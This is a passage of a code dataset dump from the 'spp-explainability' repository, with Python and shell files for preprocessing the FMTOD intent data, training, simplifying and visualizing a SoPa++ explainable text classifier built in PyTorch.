type: ignore\n activating_regex,\n model.linear.state_dict(), # type: ignore\n model_filename)\n\n\ndef simplify_outer(args: argparse.Namespace) -> None:\n # log namespace arguments and model directory\n LOGGER.info(args)\n LOGGER.info(\"Model log directory: %s\" % args.model_log_directory)\n\n # set gpu and cpu hardware\n gpu_device = set_hardware(args)\n\n # get relevant patterns\n pattern_specs = get_pattern_specs(args)\n\n # load vocab and embeddings\n vocab_file = os.path.join(args.model_log_directory, \"vocab.txt\")\n if os.path.exists(vocab_file):\n vocab = Vocab.from_vocab_file(\n os.path.join(args.model_log_directory, \"vocab.txt\"))\n else:\n raise FileNotFoundError(\"File not found: %s\" % vocab_file)\n\n # generate embeddings to fill up correct dimensions\n embeddings = torch.zeros(len(vocab), args.word_dim)\n embeddings = Embedding.from_pretrained(embeddings,\n freeze=args.static_embeddings,\n padding_idx=PAD_TOKEN_INDEX)\n\n # get training and validation data\n (train_text, valid_text, train_data, valid_data,\n num_classes) = get_train_valid_data(args, vocab)\n explain_text = train_text + valid_text\n explain_data = train_data + valid_data\n\n # get semiring\n semiring = get_semiring(args)\n\n # create SoftPatternClassifier\n model = SoftPatternClassifier(\n pattern_specs,\n num_classes,\n embeddings, # type:ignore\n vocab,\n semiring,\n args.tau_threshold,\n args.no_wildcards,\n args.bias_scale,\n args.wildcard_scale,\n 0.)\n\n # log information about model\n LOGGER.info(\"Model: %s\" % model)\n\n # execute inner function here\n simplify_inner(explain_data, explain_text, model,\n args.neural_model_checkpoint, args.model_log_directory,\n args.batch_size, args.atol, gpu_device, args.max_doc_len,\n args.disable_tqdm)\n\n\ndef main(args: argparse.Namespace) -> None:\n # collect all checkpoints\n neural_model_checkpoint_collection = glob(args.neural_model_checkpoint)\n\n # loop over all provided models\n for neural_model_checkpoint in neural_model_checkpoint_collection:\n args.neural_model_checkpoint = neural_model_checkpoint\n args.model_log_directory = os.path.dirname(\n args.neural_model_checkpoint)\n args = parse_configs_to_args(args, training=False)\n simplify_outer(args)\n\n\nif __name__ == '__main__':\n parser = argparse.ArgumentParser(formatter_class=ArgparseFormatter,\n parents=[\n explain_simplify_arg_parser(),\n hardware_arg_parser(),\n logging_arg_parser(),\n tqdm_arg_parser()\n ])\n LOGGER = stdout_root_logger(\n logging_arg_parser().parse_known_args()[0].logging_level)\n main(parser.parse_args())\n"
},
{
"alpha_fraction": 0.6358628273010254,
"alphanum_fraction": 0.6379953622817993,
"avg_line_length": 39.19285583496094,
"blob_id": "b8d364e7c78fddb691f50d3cc06cb54e55012a1e",
"content_id": "cb6f4dfcad258c647e51b879786d0de40d79950a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5627,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 140,
"path": "/src/preprocess_fmtod.py",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nfrom typing import Dict, Tuple, List, cast\nfrom .utils.data_utils import unique\nfrom .utils.parser_utils import ArgparseFormatter\nfrom .utils.logging_utils import stdout_root_logger\nfrom .utils.preprocess_utils import (read_tsv, mapping, serialize, lowercase,\n tokenize, upsample,\n remove_commons_from_first)\nfrom .arg_parser import preprocess_arg_parser, logging_arg_parser\nimport argparse\nimport json\nimport os\n\n\ndef write_file(full_data: List[Tuple[str, int]], mapping: Dict[str, int],\n prefix: str, suffix: str, write_directory: str) -> None:\n # make write directory if it does not exist\n os.makedirs(write_directory, exist_ok=True)\n # split compund data into two\n data, labels = zip(*sorted(full_data))\n # write data\n with open(\n os.path.join(write_directory, \".\".join([prefix, suffix, \"data\"])),\n 'w') as output_file_stream:\n for item in data:\n output_file_stream.write(\"%s\\n\" % item)\n # write labels\n with open(os.path.join(write_directory, \".\".join([prefix, \"labels\"])),\n 'w') as output_file_stream:\n for item in labels:\n output_file_stream.write(\"%s\\n\" % item)\n\n\ndef main(args: argparse.Namespace) -> None:\n # define key directory and files\n write_directory = os.path.join(args.data_directory, \"clean\")\n train = os.path.join(args.data_directory, \"raw\", \"en\", \"train-en.tsv\")\n valid = os.path.join(args.data_directory, \"raw\", \"en\", \"eval-en.tsv\")\n test = os.path.join(args.data_directory, \"raw\", \"en\", \"test-en.tsv\")\n\n # process files\n LOGGER.info(\"Reading input data\")\n train = read_tsv(train)\n valid = read_tsv(valid)\n test = read_tsv(test)\n\n # extract data and labels\n train_data, train_labels = zip(*[[element[2], element[0]]\n for element in train])\n valid_data, valid_labels = zip(*[[element[2], element[0]]\n for element in valid])\n test_data, test_labels = zip(*[[element[2], element[0]]\n for element in test])\n\n # create indexed classes\n class_mapping = mapping(train_labels)\n\n # replace all classes with indices\n LOGGER.info(\"Serializing output classes\")\n train_labels = serialize(train_labels, class_mapping)\n valid_labels = serialize(valid_labels, class_mapping)\n test_labels = serialize(test_labels, class_mapping)\n\n # tokenize all datasets\n LOGGER.info(\"Tokenizing training data\")\n train_data = tokenize(train_data)\n LOGGER.info(\"Tokenizing validation data\")\n valid_data = tokenize(valid_data)\n LOGGER.info(\"Tokenizing test data\")\n test_data = tokenize(test_data)\n\n # process casing of data\n if not args.truecase:\n LOGGER.info(\"Lower-casing training data\")\n train_data = lowercase(train_data)\n LOGGER.info(\"Lower-casing validation data\")\n valid_data = lowercase(valid_data)\n LOGGER.info(\"Lower-casing test data\")\n test_data = lowercase(test_data)\n suffix = \"uncased\"\n else:\n suffix = \"truecased\"\n\n # make everything unique internally\n LOGGER.info(\"Making training data unique\")\n train = list(unique(zip(train_data, train_labels)))\n assert len(train) == len(set(train))\n LOGGER.info(\"Making validation data unique\")\n valid = list(unique(zip(valid_data, valid_labels)))\n assert len(valid) == len(set(valid))\n LOGGER.info(\"Making test data unique\")\n test = list(unique(zip(test_data, test_labels)))\n assert len(test) == len(set(test))\n\n # making cross-partitions unique\n LOGGER.info(\"Removing duplicates between partitions\")\n train, test = remove_commons_from_first(train, test)\n assert len(set(train).intersection(set(test))) == 0\n train, valid = remove_commons_from_first(train, valid)\n assert len(set(train).intersection(set(valid))) == 0\n valid, test = remove_commons_from_first(valid, test)\n assert len(set(valid).intersection(set(test))) == 0\n train = cast(List[Tuple[str, int]], train)\n valid = cast(List[Tuple[str, int]], valid)\n test = cast(List[Tuple[str, int]], test)\n\n # write main files\n LOGGER.info(\"Sorting and writing data in directory: %s\" % write_directory)\n write_file(train, class_mapping, \"train\", suffix, write_directory)\n write_file(valid, class_mapping, \"valid\", suffix, write_directory)\n write_file(test, class_mapping, \"test\", suffix, write_directory)\n\n # write class mapping\n with open(os.path.join(write_directory, \"class_mapping.json\"),\n 'w') as output_file_stream:\n json.dump(class_mapping, output_file_stream, ensure_ascii=False)\n\n # upsample training and validation data if allowed\n if not args.disable_upsampling:\n LOGGER.info(\"Upsampling training and validation data\")\n train = upsample(train)\n valid = upsample(valid)\n LOGGER.info(\"Sorting and writing upsampled data in directory: %s\" %\n write_directory)\n write_file(train, class_mapping, \"train.upsampled\", suffix,\n write_directory)\n write_file(valid, class_mapping, \"valid.upsampled\", suffix,\n write_directory)\n\n\nif __name__ == '__main__':\n parser = argparse.ArgumentParser(\n formatter_class=ArgparseFormatter,\n parents=[preprocess_arg_parser(),\n logging_arg_parser()])\n LOGGER = stdout_root_logger(\n logging_arg_parser().parse_known_args()[0].logging_level)\n main(parser.parse_args())\n"
},
{
"alpha_fraction": 0.630232572555542,
"alphanum_fraction": 0.6383720636367798,
"avg_line_length": 20.5,
"blob_id": "3b59a965facdf8e8466b44309ba13f558e27a760",
"content_id": "0e027fed600e86c51199203a8eb9cd8429caceaf",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 860,
"license_type": "permissive",
"max_line_length": 68,
"num_lines": 40,
"path": "/scripts/train_spp_gpu.sh",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\nset -e\n\n# usage function\nusage() {\n cat <<EOF\nUsage: train_spp_gpu.sh [-h|--help]\n\nExecute single SoPa++ model training run using repository defaults\non a GPU\n\nOptional arguments:\n -h, --help Show this help message and exit\nEOF\n}\n\n# check for help\ncheck_help() {\n for arg; do\n if [ \"$arg\" == \"--help\" ] || [ \"$arg\" == \"-h\" ]; then\n usage\n exit 0\n fi\n done\n}\n\n# define function\ntrain_spp_gpu() {\n python3 -m src.train_spp \\\n --embeddings \"./data/glove_6B_uncased/glove.6B.300d.txt\" \\\n --train-data \"./data/fmtod/clean/train.upsampled.uncased.data\" \\\n --train-labels \"./data/fmtod/clean/train.upsampled.labels\" \\\n --valid-data \"./data/fmtod/clean/valid.upsampled.uncased.data\" \\\n --valid-labels \"./data/fmtod/clean/valid.upsampled.labels\" \\\n --gpu\n}\n\n# execute function\ncheck_help \"$@\"\ntrain_spp_gpu\n"
},
{
"alpha_fraction": 0.6138211488723755,
"alphanum_fraction": 0.6178861856460571,
"avg_line_length": 13.909090995788574,
"blob_id": "d91d1b3f53e47bbda8ff10a4ea5b358e23b4d73f",
"content_id": "e1dee204774edfc7f7e996af687bcba5e47d2737",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 492,
"license_type": "permissive",
"max_line_length": 57,
"num_lines": 33,
"path": "/scripts/preprocess_fmtod.sh",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\nset -e\n\n# usage function\nusage() {\n cat <<EOF\nUsage: preprocess_fmtod.sh [-h|--help]\n\nPreprocess the FMTOD data set\n\nOptional arguments:\n -h, --help Show this help message and exit\nEOF\n}\n\n# check for help\ncheck_help() {\n for arg; do\n if [ \"$arg\" == \"--help\" ] || [ \"$arg\" == \"-h\" ]; then\n usage\n exit 0\n fi\n done\n}\n\n# define function\npreprocess_fmtod() {\n python3 -m src.preprocess_fmtod\n}\n\n# execute all functions\ncheck_help \"$@\"\npreprocess_fmtod\n"
},
{
"alpha_fraction": 0.5252828001976013,
"alphanum_fraction": 0.5343710780143738,
"avg_line_length": 36.20503616333008,
"blob_id": "1f09a4733948bf3442a22fd704087f40aafe131e",
"content_id": "470e246995a371b1ccbcf64fb76d9785c988f89d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 10345,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 278,
"path": "/src/visualize_regex.py",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nfrom glob import glob\nfrom math import ceil\nfrom tqdm import tqdm\nfrom typing import Tuple, Dict\nfrom graphviz import Digraph\nfrom matplotlib.colors import to_rgba\nfrom .utils.model_utils import timestamp\nfrom .utils.parser_utils import ArgparseFormatter\nfrom .utils.logging_utils import stdout_root_logger\nfrom .arg_parser import (visualize_regex_arg_parser, logging_arg_parser,\n tqdm_arg_parser)\nimport matplotlib.patches as mpatches\nimport matplotlib.pyplot as plt\nimport numpy as np\nimport argparse\nimport torch\nimport json\nimport re\nimport os\n\n# specify matplotlib high-level engine parameters\nplt.rcParams.update({\n \"text.usetex\": True,\n \"font.family\": \"serif\",\n \"font.sans-serif\": [\"Palatino\"]\n})\n\n\ndef get_neuron_colors() -> np.ndarray:\n alarm = to_rgba(\"red\")\n reminder = to_rgba(\"black\")\n weather = to_rgba(\"dodgerblue\")\n alarms = np.tile(alarm, [6, 1])\n reminders = np.tile(reminder, [3, 1])\n weathers = np.tile(weather, [3, 1])\n alarms[:, -1] = np.linspace(0.4, 0.9, 6)\n reminders[:, -1] = np.linspace(0.6, 0.9, 3)\n weathers[:, -1] = np.linspace(0.6, 0.9, 3)\n return np.concatenate((alarms, reminders, weathers))\n\n\ndef get_rev_class_mapping(class_mapping_config: str) -> Dict[int, str]:\n with open(class_mapping_config, \"r\") as input_file_stream:\n class_mapping = json.load(input_file_stream)\n return {int(value): key for key, value in class_mapping.items()}\n\n\ndef get_model_linear_weights(regex_model_checkpoint: str,\n softmax: bool = True) -> Tuple[Dict, np.ndarray]:\n # load model here\n model_dict = torch.load(regex_model_checkpoint)\n\n # get weights and process them\n weights = model_dict[\"linear_state_dict\"][\"weight\"].t()\n\n # perform softmax over weights if necessary\n if softmax:\n weights = torch.softmax(weights, 1).numpy()\n else:\n weights = weights.numpy()\n\n # return the processed weights\n return model_dict, weights\n\n\ndef visualize_only_neurons(args: argparse.Namespace) -> None:\n # load pre-requisite data\n model_dict, weights = get_model_linear_weights(args.regex_model_checkpoint)\n rev_class_mapping = get_rev_class_mapping(args.class_mapping_config)\n\n # get pre-defined neuron colors\n colors = get_neuron_colors()\n\n # create legend patches\n patches = [\n mpatches.Patch(color=colors[key],\n label=re.sub(\"\\\\_\", \"\\\\_\", rev_class_mapping[key]))\n for key in rev_class_mapping\n ]\n\n # create figure outline\n ncol = 10\n nrow = ceil(weights.shape[0] / ncol)\n fig, axs = plt.subplots(nrow, ncol, figsize=(18.75, 11))\n\n # start adding pie charts to figure\n for i, ax in enumerate(axs.flatten()):\n ax.pie(weights[i],\n colors=colors,\n wedgeprops=dict(width=0.5, edgecolor='w'),\n startangle=90,\n normalize=True)\n ax.set_title(\"N$_{%s}$\" % i, size=22)\n\n # add legend and title to figure\n fig.legend(handles=patches,\n loc=\"lower center\",\n ncol=len(patches) // 3,\n frameon=False,\n prop={\"size\": 22},\n borderaxespad=-0.5)\n\n # adjust formatting and save plot to pdf\n fig.subplots_adjust(wspace=0, hspace=0)\n fig.tight_layout(rect=[0, 0.075, 1, 0.98])\n fig.savefig(\n os.path.join(\"./docs/visuals/pdfs/generated/\",\n \"neurons_\" + timestamp() + \".pdf\"))\n plt.close(\"all\")\n\n\ndef visualize_regex_neurons(args: argparse.Namespace) -> None:\n # load pre-requisite data\n model_dict, weights = get_model_linear_weights(args.regex_model_checkpoint)\n rev_class_mapping = get_rev_class_mapping(args.class_mapping_config)\n\n # get pre-defined neuron colors\n colors = get_neuron_colors()\n\n # create legend patches\n patches = [\n mpatches.Patch(color=colors[key],\n label=re.sub(\"\\\\_\", \"\\\\_\", rev_class_mapping[key]))\n for key in rev_class_mapping\n ]\n\n # compute pattern lengths for each pattern\n pattern_lengths = [\n end\n for pattern_len, num_patterns in model_dict[\"pattern_specs\"].items()\n for end in num_patterns * [pattern_len]\n ]\n\n # declare save directory\n save_directory = os.path.join(\"./docs/visuals/pdfs/generated/\",\n \"neurons_regex_\" + timestamp())\n\n # start for-loop over all WFSAs\n for i in tqdm(range(len(pattern_lengths)), disable=args.disable_tqdm):\n # get and subset regex's\n regexes = model_dict[\"activating_regex\"][i]\n try:\n indices = np.random.choice(len(regexes),\n args.max_num_regex,\n replace=False)\n regexes = [regexes[index] for index in indices]\n except ValueError:\n pass\n\n # clean up regular expressions\n regexes = [\n regex.replace(\"(\\\\s|^)(\", \"\").replace(\")(\\\\s|$)\", \"\").split()\n for regex in regexes\n ]\n\n # start plotting graph with nodes first\n d = Digraph()\n d.attr(rankdir=\"LR\")\n\n # lay out all nodes\n for pattern_index in range(pattern_lengths[i]):\n if pattern_index == 0:\n with d.subgraph() as s:\n s.attr(\"node\", rank=\"same\", shape=\"circle\", width=\"1\")\n for regex_index in range(len(regexes)):\n s.node('S_%s_%s' % (regex_index, pattern_index),\n label=\"START / %s\" % pattern_index)\n elif pattern_index == max(range(pattern_lengths[i])):\n with d.subgraph() as s:\n s.attr(\"node\",\n rank=\"same\",\n shape=\"doublecircle\",\n width=\"1\")\n for regex_index in range(len(regexes)):\n s.node('S_%s_%s' % (regex_index, pattern_index),\n label=\"END / %s\" % pattern_index)\n else:\n with d.subgraph() as s:\n s.attr(\"node\", rank='same', shape=\"circle\")\n for regex_index in range(len(regexes)):\n s.node('S_%s_%s' % (regex_index, pattern_index),\n label=str(pattern_index))\n\n # lay out all edges\n for regex_index in range(len(regexes)):\n for pattern_index in range(pattern_lengths[i] - 1):\n transitions = regexes[regex_index][pattern_index].replace(\n \"(\", \"\").replace(\")\", \"\").split(\"|\")\n if len(transitions) == 1 and transitions[0] == \"[^\\\\s]+\":\n transitions[0] = \"ω\"\n elif len(transitions) > args.max_transition_tokens:\n transitions = transitions[:(args.max_transition_tokens +\n 1)]\n transitions[-1] = \"...\"\n for transition in transitions:\n if transition == \"\\\\\":\n d.edge(\"S_%s_%s\" % (regex_index, pattern_index),\n \"S_%s_%s\" % (regex_index, pattern_index + 1),\n label=transition.replace(\"\\\\\", \"\\\\\\\\\"),\n fontname=\"times-bold\")\n elif transition == \"ω\":\n d.edge(\"S_%s_%s\" % (regex_index, pattern_index),\n \"S_%s_%s\" % (regex_index, pattern_index + 1),\n label=transition,\n fontcolor=\"blue\",\n fontname=\"times-bold\")\n else:\n d.edge(\"S_%s_%s\" % (regex_index, pattern_index),\n \"S_%s_%s\" % (regex_index, pattern_index + 1),\n label=transition,\n fontname=\"times-bold\")\n\n # render dotfile as pdf and save it\n d.render(os.path.join(save_directory,\n \"activating_regex_sample_%s\" % i),\n cleanup=True)\n\n # create figure outline\n fig, ax = plt.subplots(figsize=(8, 5))\n\n # embed pie chart\n ax.pie(weights[i],\n colors=colors,\n wedgeprops=dict(width=0.5, edgecolor='w'),\n startangle=90,\n normalize=True)\n ax.set_title(\"N$_{%s}$\" % i, size=20)\n\n # add legend and title to figure\n fig.legend(handles=patches,\n loc=\"right\",\n ncol=1,\n frameon=False,\n prop={\"size\": 11})\n\n # adjust formatting and save plot to pdf\n fig.subplots_adjust(wspace=0, hspace=0)\n fig.tight_layout(rect=[0, 0.075, 0.9, 0.98])\n fig.savefig(os.path.join(save_directory, \"neuron_%s.pdf\" % i),\n bbox_inches='tight')\n plt.close(\"all\")\n\n\ndef main(args: argparse.Namespace) -> None:\n # collect all checkpoints\n LOGGER.info(\"Collecting checkpoints via glob: %s\" %\n args.regex_model_checkpoint)\n regex_model_checkpoint_collection = glob(args.regex_model_checkpoint)\n\n # set random seed for visualization determinism\n np.random.seed(args.seed)\n\n # loop over all provided models\n for regex_model_checkpoint in regex_model_checkpoint_collection:\n # load back specific file path\n args.regex_model_checkpoint = regex_model_checkpoint\n LOGGER.info(\"Visualizing checkpoint: %s\" % args.regex_model_checkpoint)\n\n # apply conditional for next function\n if args.only_neurons:\n visualize_only_neurons(args)\n else:\n visualize_regex_neurons(args)\n\n\nif __name__ == '__main__':\n parser = argparse.ArgumentParser(formatter_class=ArgparseFormatter,\n parents=[\n visualize_regex_arg_parser(),\n logging_arg_parser(),\n tqdm_arg_parser()\n ])\n LOGGER = stdout_root_logger(\n logging_arg_parser().parse_known_args()[0].logging_level)\n main(parser.parse_args())\n"
},
{
"alpha_fraction": 0.5545576810836792,
"alphanum_fraction": 0.5579126477241516,
"avg_line_length": 40.30916976928711,
"blob_id": "8be484413e38678a8a1d34f38f45149357f0a0d6",
"content_id": "593b48d3334373c14ea02f1be08490b0944ec26c",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 19374,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 469,
"path": "/src/torch_module_spp.py",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nfrom typing import cast, Union, Any, List, Tuple, Optional\nfrom collections import OrderedDict\nfrom torch.nn import Module, Parameter, Linear, Dropout, init\nfrom .utils.explain_utils import (pad_back_pointers, lambda_back_pointers,\n BackPointer)\nfrom .utils.model_utils import Semiring, Batch\nfrom .utils.data_utils import Vocab\nimport torch.nn.functional as F\nimport numbers\nimport torch\n\n\nclass TauSTEFunction(torch.autograd.Function):\n @staticmethod\n def forward( # type: ignore\n ctx: Any, tau_threshold: float, input: Any) -> Any:\n return (input > tau_threshold).float()\n\n @staticmethod\n def backward(ctx: Any, grad_output: Any) -> Any: # type: ignore\n return None, F.hardtanh(grad_output)\n\n\nclass TauSTE(Module):\n def __init__(self, tau_threshold: float = 0.) -> None:\n super(TauSTE, self).__init__()\n self.tau_threshold = tau_threshold\n\n def forward(self, batch: torch.Tensor) -> torch.Tensor:\n return TauSTEFunction.apply(self.tau_threshold, batch)\n\n def extra_repr(self) -> str:\n return 'tau_threshold={}'.format(self.tau_threshold)\n\n\nclass MaskedLayerNorm(Module):\n # adapted from: https://yangkky.github.io/2020/03/16/masked-batch-norm.html\n def __init__(self,\n normalized_shape: Union[int, List[int], torch.Size],\n eps: float = 1e-5) -> None:\n super(MaskedLayerNorm, self).__init__()\n if isinstance(normalized_shape, numbers.Integral):\n normalized_shape = (normalized_shape, ) # type: ignore\n self.normalized_shape = tuple(normalized_shape) # type: ignore\n self.eps = eps\n self.register_parameter('weight', None)\n self.register_parameter('bias', None)\n\n def forward(self,\n input: torch.Tensor,\n input_mask: Optional[torch.Tensor] = None) -> torch.Tensor:\n if input_mask is None:\n return F.layer_norm(\n input,\n self.normalized_shape, # type: ignore\n self.weight, # type: ignore\n self.bias, # type: ignore\n self.eps)\n else:\n # clone masked input and cache hidden values\n masked = input.clone()\n cached = masked[~input_mask]\n divisor = input_mask.sum(dim=1, keepdim=True)\n\n # calculate masked mean\n masked[~input_mask] = 0\n mean = masked.sum(dim=1, keepdim=True) / divisor\n\n # calculate masked variance\n variance = (masked - mean)**2\n variance[~input_mask] = 0\n variance = variance.sum(dim=1, keepdim=True) / divisor\n\n # normalize inputs\n normalized = (masked - mean) / torch.sqrt(variance + self.eps)\n normalized[~input_mask] = cached\n return normalized\n\n def extra_repr(self) -> str:\n return '{normalized_shape}, eps={eps}'.format(**self.__dict__)\n\n\nclass SoftPatternClassifier(Module):\n def __init__(self,\n pattern_specs: 'OrderedDict[int, int]',\n num_classes: int,\n embeddings: Module,\n vocab: Vocab,\n semiring: Semiring,\n tau_threshold: float,\n no_wildcards: bool = False,\n bias_scale: float = 1.,\n wildcard_scale: Optional[float] = None,\n dropout: float = 0.) -> None:\n # initialize all class properties from torch.nn.Module\n super(SoftPatternClassifier, self).__init__()\n\n # assign quick class variables\n self.pattern_specs = pattern_specs\n self.max_pattern_length = max(list(pattern_specs.keys()))\n self.total_num_patterns = sum(pattern_specs.values())\n self.linear = Linear(self.total_num_patterns, num_classes)\n self.embeddings = embeddings\n self.vocab = vocab\n self.semiring = semiring\n self.no_wildcards = no_wildcards\n self.dropout = Dropout(dropout)\n self.normalizer = MaskedLayerNorm(self.total_num_patterns)\n self.binarizer = TauSTE(tau_threshold)\n\n # create transition matrix diagonal and bias tensors\n diags_size = (self.total_num_patterns * (self.max_pattern_length - 1))\n diags = torch.Tensor( # type: ignore\n diags_size, self.embeddings.embedding_dim)\n bias = torch.Tensor(diags_size, 1)\n\n # initialize diags and bias using glorot initialization\n init.xavier_normal_(diags)\n init.xavier_normal_(bias)\n\n # convert both diagonal and bias data into learnable parameters\n self.diags = Parameter(diags)\n self.bias = Parameter(bias)\n\n # assign bias_scale based on conditionals\n self.register_buffer(\"bias_scale\",\n torch.FloatTensor([bias_scale]),\n persistent=False)\n\n # assign wildcard-related variables from conditionals\n if not self.no_wildcards:\n # initialize wildcards and store it as a parameter\n wildcards = torch.Tensor(self.total_num_patterns,\n self.max_pattern_length - 1)\n init.xavier_normal_(wildcards)\n self.wildcards = Parameter(wildcards)\n\n # factor by which to scale wildcard parameter\n if wildcard_scale is not None:\n self.register_buffer(\"wildcard_scale\",\n self.semiring.from_outer_to_semiring(\n torch.FloatTensor([wildcard_scale])),\n persistent=False)\n else:\n self.register_buffer(\"wildcard_scale\",\n self.semiring.one(1),\n persistent=False)\n\n # register end_states tensor\n self.register_buffer(\n \"end_states\",\n torch.LongTensor(\n [[end]\n for pattern_len, num_patterns in self.pattern_specs.items()\n for end in num_patterns * [pattern_len - 1]]),\n persistent=False)\n\n # register null scores tensor\n self.register_buffer(\"scores\",\n self.semiring.zero(self.total_num_patterns),\n persistent=False)\n\n # register restart_padding tensor\n self.register_buffer(\"restart_padding\",\n self.semiring.one(self.total_num_patterns, 1),\n persistent=False)\n\n # register hiddens tensor\n self.register_buffer(\n \"hiddens\",\n torch.cat( # type: ignore\n (self.semiring.one(self.total_num_patterns, 1),\n self.semiring.zero(self.total_num_patterns,\n self.max_pattern_length - 1)),\n axis=1),\n persistent=False)\n\n def get_wildcard_matrix(self) -> Optional[torch.Tensor]:\n return None if self.no_wildcards else self.semiring.multiplication(\n self.wildcard_scale.clone(), # type: ignore\n self.semiring.from_outer_to_semiring(self.wildcards))\n\n def get_transition_matrices(self, batch: Batch) -> torch.Tensor:\n # initialize local variables\n batch_size = batch.size()\n max_doc_len = batch.max_doc_len\n\n # compute transition scores which document transition scores\n # into each state given the current token\n transition_matrices = self.semiring.from_outer_to_semiring(\n torch.mm(self.diags, batch.local_embeddings) +\n self.bias_scale * self.bias).t()\n\n # apply registered dropout\n transition_matrices = self.dropout(transition_matrices)\n\n # index transition scores for each doc in batch\n transition_matrices = [\n torch.index_select(transition_matrices, 0, doc)\n for doc in batch.docs\n ]\n\n # reformat transition scores\n transition_matrices = torch.cat(transition_matrices).view(\n batch_size, max_doc_len, self.total_num_patterns,\n self.max_pattern_length - 1)\n\n # finally return transition matrices for all tokens\n return transition_matrices\n\n def transition_once(self, hiddens: torch.Tensor,\n transition_matrix: torch.Tensor,\n wildcard_matrix: Optional[torch.Tensor],\n restart_padding: torch.Tensor) -> torch.Tensor:\n # adding the start state and main transition\n main_transitions = torch.cat(\n (restart_padding,\n self.semiring.multiplication(hiddens[:, :, :-1],\n transition_matrix)), 2)\n\n # adding wildcard transitions\n if self.no_wildcards:\n return main_transitions\n else:\n wildcard_transitions = torch.cat(\n (restart_padding,\n self.semiring.multiplication(hiddens[:, :, :-1],\n wildcard_matrix)), 2)\n # either main transition or wildcard\n return self.semiring.addition(main_transitions,\n wildcard_transitions)\n\n def forward(self, batch: Batch, interim: bool = False) -> torch.Tensor:\n # start timer and get transition matrices\n transition_matrices = self.get_transition_matrices(batch)\n\n # assign batch_size\n batch_size = batch.size()\n\n # clone null scores tensor\n scores = self.scores.expand( # type: ignore\n batch_size, -1).clone()\n\n # clone restart_padding tensor to add start state for each word\n restart_padding = self.restart_padding.expand( # type: ignore\n batch_size, -1, -1).clone()\n\n # initialize hiddens tensor\n hiddens = self.hiddens.expand( # type: ignore\n batch_size, -1, -1).clone()\n\n # enumerate all end pattern states\n end_states = self.end_states.expand( # type: ignore\n batch_size, self.total_num_patterns, -1).clone()\n\n # get wildcard_matrix based on previous class settings\n wildcard_matrix = self.get_wildcard_matrix()\n\n # start loop over all transition matrices\n for token_index in range(transition_matrices.size(1)):\n # extract current transition matrix\n transition_matrix = transition_matrices[:, token_index, :, :]\n\n # retrieve all hiddens given current state embeddings\n hiddens = self.transition_once(hiddens, transition_matrix,\n wildcard_matrix, restart_padding)\n\n # look at the end state for each pattern, and \"add\" it into score\n end_state_values = torch.gather(hiddens, 2, end_states).view(\n batch_size, self.total_num_patterns)\n\n # only index active documents and not padding tokens\n active_doc_indices = torch.nonzero(\n torch.gt(batch.doc_lens,\n token_index), as_tuple=True)[0] # yapf: disable\n\n # update scores with relevant tensor values\n scores[active_doc_indices] = self.semiring.addition(\n scores[active_doc_indices],\n end_state_values[active_doc_indices])\n\n # clone raw scores to keep track of it\n if interim:\n interim_scores = scores.clone()\n\n # extract scores from semiring to outer set\n scores = self.semiring.from_semiring_to_outer(scores)\n\n # extract all infinite indices\n isinf = torch.isinf(scores)\n\n if isinf.sum().item() > 0:\n scores_mask = ~isinf\n else:\n scores_mask = None # type: ignore\n\n # execute normalization of scores\n scores = self.normalizer(scores, scores_mask)\n\n # binarize scores using STE\n scores = self.binarizer(scores)\n\n # conditionally return different tensors depending on routine\n if interim:\n return torch.stack((interim_scores, scores), 1)\n else:\n return self.linear.forward(scores)\n\n def restart_padding_with_trace(self,\n token_index: int) -> List[BackPointer]:\n return [\n BackPointer(raw_score=state_activation,\n binarized_score=0.,\n pattern_index=pattern_index,\n previous=None,\n transition=None,\n start_token_index=token_index,\n current_token_index=token_index,\n end_token_index=token_index)\n for pattern_index, state_activation in enumerate(\n self.restart_padding.squeeze().tolist()) # type: ignore\n ]\n\n def transition_once_with_trace(\n self,\n hiddens: List[List[BackPointer]],\n transition_matrix: List[List[float]],\n wildcard_matrix: Optional[List[List[float]]], # yapf: disable\n end_states: List[int],\n token_index: int) -> List[List[BackPointer]]:\n # add main transition; consume a token and state\n main_transitions = pad_back_pointers(\n self.restart_padding_with_trace(token_index),\n lambda_back_pointers(\n lambda back_pointer, transition_value: BackPointer(\n raw_score=self.semiring.\n float_multiplication( # type: ignore\n back_pointer.raw_score, transition_value),\n binarized_score=0.,\n pattern_index=back_pointer.pattern_index,\n previous=back_pointer,\n transition=\"main_transition\",\n start_token_index=back_pointer.start_token_index,\n current_token_index=token_index,\n end_token_index=token_index + 1),\n [hidden[:-1] for hidden in hiddens],\n transition_matrix,\n end_states))\n\n # return if no wildcards allowed\n if self.no_wildcards:\n return main_transitions\n else:\n # mypy typing fix\n wildcard_matrix = cast(List[List[float]], wildcard_matrix)\n # add wildcard transition; consume a generic token and state\n wildcard_transitions = pad_back_pointers(\n self.restart_padding_with_trace(token_index),\n lambda_back_pointers(\n lambda back_pointer, wildcard_value: BackPointer(\n raw_score=self.semiring.\n float_multiplication( # type: ignore\n back_pointer.raw_score, wildcard_value),\n binarized_score=0.,\n pattern_index=back_pointer.pattern_index,\n previous=back_pointer,\n transition=\"wildcard_transition\",\n start_token_index=back_pointer.start_token_index,\n current_token_index=token_index,\n end_token_index=token_index + 1),\n [hidden[:-1] for hidden in hiddens],\n wildcard_matrix,\n end_states))\n\n # return final object\n return lambda_back_pointers(\n self.semiring.float_addition, # 